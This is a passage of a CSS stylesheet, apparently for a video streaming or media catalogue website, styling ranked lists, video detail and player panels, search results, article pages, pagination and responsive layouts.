	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

